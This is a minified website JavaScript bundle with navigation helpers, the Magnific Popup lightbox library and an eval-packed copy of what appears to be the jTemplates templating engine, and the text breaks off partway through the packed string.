function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 